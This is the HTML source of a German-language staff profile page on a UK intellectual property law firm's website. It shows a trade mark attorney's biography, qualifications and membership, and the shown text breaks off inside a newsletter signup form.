						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/team" class="c-header__site-section">
											  <span class="icon icon--title-team-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-team-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/team/sarahbrooks" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team/sarahbrooks" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/team/sarahbrooks" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container team">
					
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/team">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Team
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/team/sarahbrooks&text=Sarah%20Brooks%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/team/sarahbrooks&title=Sarah%20Brooks%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Sarah Brooks%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/team/sarahbrooks">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="page">
  	<div class="wrapper-fx">
		<main class="page-main">

			<div class="page-header">
				<h1 class="s-heading--huge">Sarah Brooks</h1>
			</div>

			<div class="page-body">
				
<div class="team-person--full">
	<div class="h5 team-person__desc">
  		<span class="team-person__team">Senior Associate, Trade Mark Attorney</span>
		<span class="team-person__role">
		  		  	London
		  		</span>
    	<a class="team-person__email" href="mailto:spb@dyoung.com">spb@dyoung.com</a>
    	<ul class="r-ul social-links team-person__social-list">
						<li class="social-links__item">
				<a class="social-links__link" href="https://www.linkedin.com/in/sarah-brooks-90b34345/" target="_blank" rel="noreferrer noopener">
					<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
					</svg>
					</div>
				</a>
			</li>
									      		<li class="social-links__item">
				<a class="social-links__link" href="https://www.dyoung.com/resources/team/vcards/SarahBrooks.vcf" target="_blank" rel="noreferrer noopener">
          			<div class="icon icon--social-vcard">
           				<svg>
              				<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-vcard"></use>
            			</svg>
          			</div>
        		</a>
      		</li>
			    	</ul>
  	</div>
		  	<div class="team-person__img-container">
	  	<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamAvatarZoomed/SarahBrooks.jpg" alt="Profile of Sarah Brooks">
	</div>
	</div>

				<div class="team-person__body s-body">
					<p>I am an experienced trade mark attorney specialising in trade mark clearance, portfolio management, prosecution and contentious matters. I particularly enjoy being involved in the launch and evolution of brands and the international aspect of my practice. I also enjoy advising clients in relation to contentious proceedings before the UKIPO and internationally.</p>
<p>I joined D Young &amp; Co in March 2023, with ten years of experience working at two leading city law firms.</p>
<p>I work with clients ranging from starts-ups, to multinational corporations in various sectors, including, music and entertainment, retail, financial services, pharmaceuticals, veterinary, beauty and personal care products and household products.</p>
<p>I am experienced at representing clients in contentious proceedings before the UKIPO and EUIPO. I also have experience at negotiating and advising on complex settlement and co-existence arrangements covering multiple jurisdictions.</p>

										<div class="gt mar-t mar-b">
												<div class="gt__1-2">
							<h3 class="u-text-cyan">Qualifikationen</h3>
<ul class="o-ul o-ul--1col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>English literature BA (Hons), Trinity College Dublin 2011.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Postgraduate Certificate in Intellectual Property, Bournemouth University 2013.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Professional Certificate in Trade Mark Practice, Nottingham Trent University 2016.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Chartered Trade Mark Attorney 2016.</span>
			</li>
	</ul>
						</div>
						
												<div class="gt__1-2">
							<h3 class="u-text-cyan">Mitgliedschaften</h3>
<ul class="o-ul o-ul--1col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Chartered Institute of Trade Mark Attorneys (CITMA).</span>
			</li>
	</ul>
						</div>
											</div>
					
									</div>
			</div>
		</main>

		<aside class="page-side">
			
								
									<div class="page-side__col">
						<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte News &amp; Veranstaltungen
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/ipstars-trademarks-2025" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/ipstars-patents-2025/preview/_previewSmall/dyoung-news-ipstars-2025.jpg" alt="Dyoung news ipstars 2025" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">IPSTARS 2025: D Young &amp; Co ranked top tier for UK trade mark prosecution work</h6>
                    <span class="article-list__meta">30 Mai 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/ipstars-trademarks-2024" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/ipstars-trademarks-2024-2/preview/_previewSmall/dyoung-new-ipstars-2021_2023-04-03-140205_pvyq.jpg" alt="Dyoung new ipstars 2021" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">IPSTARS 2024: D Young &amp; Co ranked top tier for UK trade mark prosecution work</h6>
                    <span class="article-list__meta">21 Mai 2024</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-insights-uk-trademarks-2024-outstanding" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/wipr-uk-trademarks-2025/preview/_previewSmall/dyoung-news-mip-women-ip-tamsin-holman.jpg" alt="Dyoung news mip women ip tamsin holman" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">WIPR Insights UK Trademark Rankings 2024: D Young &amp; Co &#039;Outstanding&#039;</h6>
                    <span class="article-list__meta">14 März 2024</span>
                </span>
            </a>
        </li>
    </ul>
					</div>
				
																<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/general-court-guidance-evidence-reputation" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">A joyous decision: General Court provides guidance on evidence of reputation</h6>
    				<span class="article-list__meta">01 Juli 2024</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/gourmet-inside-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">GOURMET &amp; INSIDE: General Court sets out requirements for evidence of genuine use</h6>
    				<span class="article-list__meta">11 Mai 2023</span>
    			</span>
    		</a>
    	</li>
    
</ul>
				</div>
				
												
								
				
					</aside>
	</div>

							
                                            

<div class="r-ul slide slide--slide slide--quotes" data-behaviour="Slider" data-slide-type="quotes">
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Leading trade mark prosecution service.</div>
                        <footer class="quote-block__citation">
                            Chambers
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Top tier in trade marks.</div>
                        <footer class="quote-block__citation">
                            IP Stars (Managing IP)
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
    </div>
				
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Team",
		"sectionUrl": "https://www.dyoung.com/de/team",
		"sectionKebab": "team-de",
		"enUrl": "https://www.dyoung.com/en/team/sarahbrooks",
		"deUrl": "https://www.dyoung.com/de/team/sarahbrooks"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-yxteyr" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-yxteyr&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-yxteyr&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any 